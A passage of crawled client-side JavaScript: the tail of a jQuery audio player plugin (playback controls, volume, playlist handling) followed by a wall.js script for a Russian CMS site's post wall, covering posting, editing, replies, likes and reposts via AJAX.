                        this.volumeValue            = this.settings.volume / 100;
                        this.volumeDefault          = 0;
                        this.trackInfo              = this.playerHolder.find('.info');
                        //tracker           = playerHolder.find('.progressbar'),
                        //volume            = playerHolder.find('.volume'),
                        this.coverInfo              = this.playerHolder.find('.cover'); 
                        this.controlsInfo           = this.playerHolder.find('.controls');
                        this.controlPlay            = $(this.controlsInfo).find('.play');
                        this.controlPause           = $(this.controlsInfo).find('.pause');
                        this.controlStop            = $(this.controlsInfo).find('.stop');
                        this.controlFwd             = $(this.controlsInfo).find('.fwd');
                        this.controlRew             = $(this.controlsInfo).find('.rew'); 
                        this.cssClass               = 
                        {
                            playing:        'playing',
                            mute:           'mute'
                        };

                //Volume cannot be set using JavaScript, so the volumechange event will never be fired. 
                //Even if the user changes the volume on their device while mobile Safari is open, this event will not fire
                //source: https://www.ibm.com/developerworks/library/wa-ioshtml5/
                //Hide Volume control on IOS devices. 
                if (/iPad|iPhone|iPod/.test(navigator.userAgent)) $(volumeInfo).hide();

                // initialization - first element in playlist
                this.initAudio( $(this.playlistHolder.children(this.playlistItemSelector + ":first-child") ) );

                // set volume  
                this.song.volume = this.volumeValue;

                //set default time Current and duration time
                this.timeDuration.html( '&hellip;' );
                this.timeCurrent.text( this.secondsToTime( 0 ) );  


            // play click
            $(this.controlPlay).click(function (e) {
                e.preventDefault();

                playerThis.playAudio();
            
            });

            // pause click
            $(this.controlPause).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();

                //issue pause callback
                playerThis.settings.onPause();
            });

            // forward click
            $(this.controlFwd).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();

                var next = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + '.active').next();

                //Looping Activated : play the first item on the playlist if there is no next item with(looping)
                if ( next.length == 0 ) {
                    next = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + ':first-child');      
                }

                playerThis.loadNewSong(next);
                playerThis.playAudio();

                //issue forward callback
                playerThis.settings.onFwd();

            });

            // rewind click
            $(this.controlRew).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();

                var prev = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + '.active').prev();
                //play the last item on the playlist if there is no previous item (looping)
                if (prev.length == 0 ) {
                    prev = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + ':last-child'); 
                }

                playerThis.loadNewSong(prev);
                playerThis.playAudio();

                //issue backward callback
                playerThis.settings.onRew();

            });

            //stop click 
            $(this.controlStop).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();
                playerThis.song.currentTime = 0;
                
                //issue stop callback
                playerThis.settings.onStop();
            });

            // Play clicked Playlist song. 
            $(this.playlistHolder).find('.playlist_item').click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();
                playerThis.loadNewSong($(this).closest('li'));
                playerThis.playAudio();

                //issue track clicked callback
                playerThis.settings.trackClicked();
            })
					

            },
            
            secondsToTime: function( secs ) 
            {
                var hours = Math.floor( secs / 3600 ), 
                minutes = Math.floor( secs % 3600 / 60 ), 
                seconds = Math.ceil( secs % 3600 % 60 );

                return ( hours == 0 ? '' : hours > 0 && hours.toString().length < 2 ? '0'+hours+':' : hours+':' ) + ( minutes.toString().length < 2 ? '0'+minutes : minutes ) + ':' + ( seconds.toString().length < 2 ? '0'+seconds : seconds );
            },
            adjustVolume: function( e )
            {  
                // volElemClicked  = e.toElement.parentElement;
                // volElemClicked  = $(volElemClicked).parent().parent().parent().parent();
                // console.log(e);
                var theRealEvent     = isTouch ? e.originalEvent.touches[ 0 ] : e; 
                this.song.volume     = Math.abs( ( theRealEvent.pageX - ( this.volumeAdjuster.offset().left ) ) / this.volumeAdjuster.width() );

            },
            adjustCurrentTime: function( e )
            {
                var theRealEvent        = isTouch ? e.originalEvent.touches[ 0 ] : e;
                this.song.currentTime    = Math.round( ( this.song.duration * ( theRealEvent.pageX - this.theBar.offset().left ) ) / this.theBar.width() );
            },

            initAudio: function(elem) 
            {
                var url     = elem.attr('data-file'),
                    title   = elem.attr('data-title'),
                    cover   = elem.attr('data-cover'),
                    artist  = elem.attr('data-artist'),
					album   = elem.attr('data-album'),
					year   = elem.attr('data-year'),
					genre   = elem.attr('data-genre'),
                    playerInstance = this;

                //Set the title of the song  on the player  
                $('.title span',this.trackInfo).text(title);
                $('.artist span',this.trackInfo).text(artist);	
if(this.settings.style=="basic"){				
				$('.album marquee',this.trackInfo).text(album);
}else{
	            $('.album span',this.trackInfo).text(album);
}
				$('.year span',this.trackInfo).text(year);
if(this.settings.style=="basic"){				
				$('.genre span',this.trackInfo).text(genre);
}
				
				//Set slide for overflow's				
				var slideinline_title = (this.settings.style=="compact") ? 32 : 22;	
				var slideinline_artist = (this.settings.style=="compact") ? 22 : 35;				
			
				if( title.length > slideinline_title ){ $('.title span',this.trackInfo).addClass('slideinline_hover'); }
                if( artist.length > slideinline_artist ){ $('.artist span',this.trackInfo).addClass('slideinline_hover'); }	 
if(this.settings.style=="basic"){				
				if( genre.length > 25 ){ $('.genre span',this.trackInfo).addClass('slideinline_hover'); }
}
				if( year.length > 6 ){ $('.year span',this.trackInfo).addClass('slideinline_hover'); }	 
if(this.settings.style=="compact"){
				if( genre.length > 3 ){ $('.album span',this.trackInfo).addClass('slideinline_hover'); }
}			

                //Set the cover image for the player 
                $(this.coverInfo).css('background-image','url('+ cover +')');
				
			
                 
                this.song = new Audio(url); 

                //Force load
                this.song.load();

                //set the song time duration on player
                this.song.addEventListener('loadeddata', function()
                {
                    $(playerInstance.timeDuration).html(playerInstance.secondsToTime(this.duration) );
                    $(playerInstance.volumeAdjuster).find( 'div' ).width( this.volume * 100 + '%' );
                    playerInstance.volumeDefault = this.volume;

                }, false);

             
                //update bar loader 
                this.song.addEventListener('progress', function()
                {
                  //  $(playerInstance.barLoaded).width( ( this.buffered.end( 0 ) / this.duration ) * 100 + '%' );
                });

                //timeupdate event listener (timeupdate used together with the current Time Property to return
                // the current position of the audio playback in seconds)   
                this.song.addEventListener('timeupdate',function ()
                {
                    $(playerInstance.timeCurrent).text( playerInstance.secondsToTime(this.currentTime ) ); 
                    $(playerInstance.barPlayed).width( (this.currentTime / this.duration ) * 100 + '%' );

                });

                this.song.addEventListener('volumechange', function()
                {
                    if(Number(Math.round(this.volume * 100+'e'+1)+'e-'+1) <= 0.4 ){ this.volume = 0; }
                    $(playerInstance.volumeAdjuster).find( 'div' ).width( this.volume * 100 + '%' );
                    if( this.volume > 0 && playerInstance.playerHolder.hasClass( playerInstance.cssClass.mute ) ) playerInstance.playerHolder.removeClass( playerInstance.cssClass.mute );
                    if( this.volume <= 0 && !playerInstance.playerHolder.hasClass( playerInstance.cssClass.mute ) ) playerInstance.playerHolder.addClass( playerInstance.cssClass.mute );

                    playerInstance.volumeValue  = this.volume;
                });

                this.song.addEventListener('ended', function()
                {   
                     //Play the loaded song when autoPlayNext is activated
                      //$('.fwd').click(); 
                    if (playerInstance.settings.autoPlayNext){ playerInstance.autoPlayNext(); } 
                    else {
                        //Hide playing class
                        playerInstance.playerHolder.removeClass( playerInstance.cssClass.playing );
                        //Hide pause Icon and show play
                        $(playerInstance.controlPlay).removeClass('hidden');
                        $(playerInstance.controlPause).removeClass('visible');
                    }

                });

                //Toggle Mute icon and reset Volume   
                $(this.volumeButton).on('click', function()
                {

                    if( $(playerInstance.playerHolder).hasClass( playerInstance.cssClass.mute ) )
                    {
                        $(playerInstance.playerHolder).removeClass( playerInstance.cssClass.mute );
                        playerInstance.song.volume = playerInstance.volumeDefault;
                    }
                    else
                    {
                        $(playerInstance.playerHolder).addClass( playerInstance.cssClass.mute );
                        playerInstance.volumeDefault = playerInstance.song.volume;
                        playerInstance.song.volume = 0;
                        //issue callback to track mute action.
                        playerInstance.settings.onMute();
                        
                    }

                    return false;
                });

                //when volume bar is clicked
                $(this.volumeAdjuster).on( eStart, function( e )
                {
                    playerInstance.adjustVolume( e );
                    playerInstance.volumeAdjuster.on( eMove, function( e ) { playerInstance.adjustVolume( e ); } );
                    //issue callback
                    playerInstance.settings.volumeChanged();

                })
                .on( eCancel, function()
                {
                    playerInstance.volumeAdjuster.unbind( eMove );
                    
                });

                //when trackbar is click 
                $(this.theBar).on( eStart, function( e )
                {
                    playerInstance.adjustCurrentTime( e );
                    playerInstance.theBar.on( eMove, function( e ) { playerInstance.adjustCurrentTime( e ); } );
                })
                .on( eCancel, function()
                {
                    playerInstance.theBar.unbind( eMove );
                    //issue callback
                    playerInstance.settings.seeked();
                });

                //Make active the loaded Song playing  
                $(this.playlistHolder).children(playerInstance.playlistItemSelector).removeClass('active');
                elem.addClass('active');


                //issue Callback
                this.settings.onLoad();

                //Play the loaded song when autoplay is activated
                if (this.settings.autoPlay) this.playAudio();  
  
            },
            playAudio: function() 
            { 
                this.song.play();

                //Add playing class
                this.playerHolder.addClass(this.cssClass.playing);

                //Hide pause Icon and show play if they exist 
                if ( $.inArray("controls", this.settings.elements ) != '-1' && $.inArray("play", this.settings.controlElements ) != '-1'  ) {
                    $(this.controlPlay).addClass('hidden');
                    $(this.controlPause).addClass('visible');
                }

                this.settings.onPlay();
            },

            stopAudio: function() 
            {
                this.song.pause();
                //Remove playing class
                this.playerHolder.removeClass(this.cssClass.playing);

                //Hide pause Icon and show play if they exist 
                if ( $.inArray("controls", this.settings.elements ) != '-1' && $.inArray("play", this.settings.controlElements ) != '-1' ) {
                    $(this.controlPlay).removeClass('hidden');
                    $(this.controlPause).removeClass('visible');
                }
                
            },
            // Auto Play the next track and loop if lopp is activated
            autoPlayNext: function() 
            {
                
                this.stopAudio();
                var next = $(this.playlistHolder).children(this.playlistItemSelector + '.active').next();

                //Looping Activated : play the first item on the playlist if there is no next item with(looping)
                if (  next.length == 0 && this.settings.loop  ) {
                    next = $(this.playlistHolder).children(this.playlistItemSelector + ':first-child')
                    this.loadNewSong(next);
                    this.playAudio();
                }
                else if ( !next.length == 0  ) {
                    this.loadNewSong(next);
                    this.playAudio();
                }
            },
            //initiate the give song maintaining current settings 
            loadNewSong: function(elem) 
            {
                //save current volume  level
                this.volumeValue = this.song.volume;
                //set up the next song to be played
                this.initAudio(elem);
                //set song volume to the previous track's volume to ensure consistency
                this.song.volume = this.volumeValue;
                this.volumeAdjuster.find( 'div' ).width( this.volumeValue * 100 + '%' );
                //reset progress & loaded bar indicator to begin
                this.barPlayed.width(0);
                this.barLoaded.width(0);
            }


        });

        $.fn[ pluginName ] = function( options ) {
            return this.each( function() {
                if ( !$.data( this, "plugin_" + pluginName ) ) {
                    $.data( this, "plugin_" +
                        pluginName, new Plugin( this, options ) );
                }
            } );
        };

} )( jQuery, window, document );

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/js/wall.js
body_size: 15310
content:
var icms = icms || {};

    
    var first_url = null;
    var block = null;
    var disable_url = null;
    
    function detectURI($block, $string) {
        console.log($string);
        var reg = /((https?:\/\/)?([\w-]{2,3})+(\.[\w-]+)+\.?(:\d+)?(\/\S*)?)/g;
        var urls = $string.match(reg);
        
        console.log(urls);
        
        if(urls) {
            if(first_url != urls[0]) {
                first_url = urls[0];
                if(disable_url != first_url)  {
                    getInfoURI($block, first_url);
                }
            } else {
               //first_url = null;
            }
            return false;
        }
        
    }
    function linkOf(el) {
        var $block = $(el).parent().parent();
        disable_url = first_url;
        $block.html('');
        
    }
    
    function getInfoURI($block, $uri) {
        
        $.ajax({
            type: "get",
            url: '/wall/get_url',
            data: {url: $uri},
            dataType: 'json',
            success: function(data) {
                if(!data.error) {
                    $('.'+data.type, $block).html('');
                    
                    var $bl = $('.'+data.type, $block);
                    console.log($bl);
                    $($bl).html(data.html);
                }
            }
        });
        
    }

    jQuery(document).ready(function() {
        $(".textarea").keyup($.debounce(function() {
            block = $(this).closest("#wall_add_form");
            
            detectURI(block, $(this).val());
            
            if(first_url) {
                
            }
        }, 10));
    });

icms.wall = (function ($) {

    this.add = function (parent_id) {
        
        first_url = null;

        var form = $('#wall_add_form');

        if (typeof(parent_id) == 'undefined'){parent_id = 0;}

        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        if (parent_id == 0){

            $('#wall_widget #wall_add_link').hide();
            form.detach().prependTo('#wall_widget #entries_list');

        } else {

            $('#wall_widget #entries_list #entry_'+parent_id+' > .links .reply').hide();
            form.detach().appendTo('#wall_widget #entries_list #entry_'+parent_id);

        }

        form.show();

        $('input[name=parent_id]', form).val(parent_id);
        $('input[name=id]', form).val('');
        $('.previews_list', form).html('');
        $('.video', form).html('');
        $('.url', form).html('');
        $('.data', form).html('');
        
        
        
        $('input[name=action]', form).val('add');
        $('input[name=submit]', form).val( LANG_SEND );

        $('textarea', form).val('').focus();

        return false;

    };

    //=====================================================================//

    this.submit = function (action) {
        
        console.log(this);

        var form = $('#wall_add_form form');

        var form_data = icms.forms.toJSON( form );
        var url = form.attr('action');

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).prop('disabled', true);

        if (action) {form_data.action = action;}

        $.post(url, form_data, function(result){

            if (form_data.action=='add') { icms.wall.result(result);}
            if (form_data.action=='preview') { icms.wall.previewResult(result);}
            if (form_data.action=='update') { icms.wall.updateResult(result);}

        }, "json");

    };

    //=====================================================================//

    this.preview = function () {
        this.submit('preview');
    };

    //=====================================================================//

    this.previewResult = function (result) {

        if (result == null || typeof(result) == 'undefined' || result.error){
            this.error(result.message);
            return;
        }

        var form = $('#wall_add_form');

        var preview_box = $('.preview_box', form).html(result.html);
        if(!$('.preview_box', form).is(':visible')){
            $(preview_box).fadeIn();
        } else {
            $(preview_box).addClass('highlight');
            setTimeout(function (){ $(preview_box).removeClass('highlight'); }, 500);
        }

        this.restoreForm(false);

    };

    //=====================================================================//

    this.more = function(){

        var widget = $('#wall_widget');

        $('.show_more', widget).hide();
        $('.entry', widget).fadeIn();
        $('.wall_pages', widget).fadeIn();
        
     $('.wall_post_text').readmore({
         speed: 30,
         collapsedHeight: 100,
         moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
         lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
     }); 
        

        return false;

    };

    //=====================================================================//

    this.replies = function(id, callback){

        var e = $('#wall_widget #entry_'+id);

        if (!e.data('replies')) { return false; }

        var url = $('#wall_urls').data('replies-url');

        $('.replies_loading', e).show();
        $('.links .get_replies', e).hide();
        $('.links', e).removeClass('has_replies');

        $.post(url, {id: id}, function(result){

            $('.replies_loading', e).hide();

            if (result == null || typeof(result) == 'undefined' || result.error){
                icms.wall.error(result.message);
                return false;
            }

            $('.replies', e).html( result.html );
            
     $('.replies .wall_post_text').readmore({
         speed: 30,
         collapsedHeight: 100,
         moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
         lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
     }); 

            renderHtmlAvatar($('.replies', e));

            if (typeof(callback)=='function'){
                callback();
            }

        }, "json");

        return false;

    };

    //=====================================================================//

    this.append = function(entry){

        $('#wall_widget #entries_list .no_entries').remove();

        if (entry.parent_id == 0){

            $('#wall_widget #entries_list').prepend( entry.html );

            return;

        }

        if (entry.parent_id > 0){

            $('#wall_widget #entry_'+entry.parent_id+' .replies').append( entry.html );

            return;

        }
    };

    //=====================================================================//

    this.result = function(result){

        if (result == null || typeof(result) == 'undefined' || result.error){
            this.error(result.message);
            return;
        }

        this.append(result);
        this.restoreForm();
        
     $('.wall_post_text').readmore({
         speed: 30,
         collapsedHeight: 100,
         moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
         lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
     }); 


    };

    //=====================================================================//

    this.updateResult = function(result){

        if (result == null || typeof(result) == 'undefined' || result.error){
            this.error(result.message);
            return;
        }

        $('#entries_list #entry_'+result.id+' .body .wall_text_'+result.id).html( result.html );
        $('#entries_list #entry_'+result.id+' .body .wall_images_'+result.id).html( result.images );
        $('#entries_list #entry_'+result.id+' .body .wall_url_'+result.id).html( result.url );
        $('#entries_list #entry_'+result.id+' .body .wall_video_'+result.id).html( result.video );
        
         $('.wall_post_text').readmore({
             speed: 30,
             collapsedHeight: 100,
             moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
             lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
         }); 

        this.restoreForm();

    };

    //=====================================================================//

    this.edit = function (id){
        
        first_url = null;
        
        var form = $('#wall_add_form');
        
        $('.upload_images', form).html('');

        $('#wall_widget #wall_add_link').show();
        $('#wall_widget #entries_list .links .reply').show();
        $('#wall_widget #entries_list .links .edit').show();

        $('#wall_widget #entries_list #entry_'+id+' > .links .edit').hide();

        form.detach().appendTo('#wall_widget #entries_list #entry_'+id).show();

        $('input[name=id]', form).val(id);
        $('input[name=action]', form).val('update');
        $('input[name=submit]', form).val( LANG_SAVE );

//        $('.loading', form).show();
//        $('.buttons', form).hide();
//        $('textarea', form).prop('disabled', true);

        var url = $('#wall_urls').data('get-url');
        
        

        $.post(url, {id: id}, function(result){

            if (result == null || typeof(result) == 'undefined' || result.error){
                icms.wall.error(result.message);
                return;
            }

            icms.wall.restoreForm(false);
            
            $('.upload_images', form).html(result.upload_images);

            $('textarea', form).val(result.html).focus();
            
            detectURI(form, result.html);

        }, 'json');

        return false;
    };

    //=====================================================================//

    this.remove = function (id){
        var c = $('#entries_list #entry_'+id);

        var username = $('.name .user', c).html();

        if (!confirm(LANG_WALL_ENTRY_DELETE_CONFIRM.replace('%s', username))){return false;}

        var url = $('#wall_urls').data('delete-url');

        $.post(url, {id: id}, function(result){

            if (result == null || typeof(result) == 'undefined' || result.error){
                icms.wall.error(result.message);
                return;
            }

            c.remove();

            icms.wall.restoreForm();

        }, "json");

        return false;

    };

    //=====================================================================//

    this.show = function(id, reply_id, go_reply){
        var e = $('#entry_'+id);
        if (e.length){
            $.scrollTo( e, 500, {
                offset: {
                    left:0,
                    top:-10
                },
                onAfter: function(){
                    icms.wall.replies(id, function(){
                        if (reply_id>0){
                            icms.wall.show(reply_id);
                        }
                    });
                    if (go_reply){
                        icms.wall.add(id);
                    }
                }
            });
        } else {
            if (go_reply){
                $.scrollTo( $('#wall_widget'), 500, {
                    offset: {
                        left:0,
                        top:-10
                    },
                    onAfter: function(){
                        icms.wall.add();
                    }
                });
            }
        }
        
         $('.wall_post_text').readmore({
             speed: 30,
             collapsedHeight: 100,
             moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
             lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
         }); 
        
        return false;
    };

    //=====================================================================//

    this.error = function(message){
        icms.modal.alert(message);
        this.restoreForm(false);
    };

    this.restoreForm = function(clear_text){
        if (typeof(clear_text)=='undefined'){clear_text = true;}

        var form = $('#wall_add_form');

        $('.loading', form).hide();
        $('.buttons', form).show();
        $('textarea', form).prop('disabled', false);

        if (clear_text) {
            form.hide();
            $('textarea', form).val('');
            $('#wall_widget #wall_add_link').show();
            $('#wall_widget #entries_list .links .edit').show();
            $('#wall_widget #entries_list .links .reply').show();
            $('.preview_box', form).html('').hide();
        }
    };
    
    this.onDocumentReady = function() {
        
        $('.like-button span.count').webuiPopover({
                type:'async',
                trigger: 'hover',
                cache:false,
                content:function(data){
                    console.log($(this));
                        return data;
                }
        });
        $('.repost-button span.count').webuiPopover({
                type:'async',
                trigger: 'hover',
                cache:false,
                content:function(data){
                    console.log($(this));
                        return data;
                }
        });
        $(document).on('click','.like-button', function(e) {
            e.preventDefault();
            
            var item = $(this);
            
            var id = $(this).data('id');
            
            $.post('/wall/like', {id: id}, function(result){

                if (result == null || typeof(result) == 'undefined' || result.error){
                    if(result.auth) {
                        icms.modal.openAjax('/auth/login');
                    } else {
                        icms.wall.error(result.message);
                    }
                    
                    return;
                }
                
                if(result.count ) {
                    $('span.count',item).html(result.count);
                } else {
                    $('span.count',item).html('');
                }
                
                
                
            }, 'json');
            
        });
        
        $(document).on('click','.repost-button', function(e) {
            e.preventDefault();
            
            var item = $(this);
            
            var id = $(this).data('id');
            
            $.post('/wall/repost', {id: id}, function(result){

                if (result == null || typeof(result) == 'undefined' || result.error){
                    if(result.auth) {
                        icms.modal.openAjax('/auth/login');
                        return;
                    } else {
                        icms.wall.error(result.message);
                        return;
                    }
                    
                }

            }, 'json');
            icms.modal.openAjax('/wall/repost?id='+id);
            
            
        })
        
    }

    //=====================================================================//

	return this;

}).call(icms.wall || {},jQuery);
